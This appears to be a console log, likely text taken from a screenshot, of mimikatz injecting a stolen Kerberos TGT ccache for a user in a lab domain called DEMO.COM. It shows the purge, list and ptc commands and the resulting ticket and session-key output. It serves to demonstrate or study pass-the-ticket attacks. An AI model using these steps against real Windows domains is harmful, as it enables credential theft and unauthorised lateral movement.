 c:\windows\system32\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2020/7/27 13:07:52 ; 2020/7/27 23:07:52 ; 2020/8/3 13:07:52
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
5cd17bfe13fab14ade88bdc72dfe4e03
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/7/27 13:07:52 ; 2020/7/27 23:07:52 ; 2020/8/3 13:07:52
Server Name       : krbtgt/DEMO.COM @ DEMO.COM
Client Name       : douser @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz #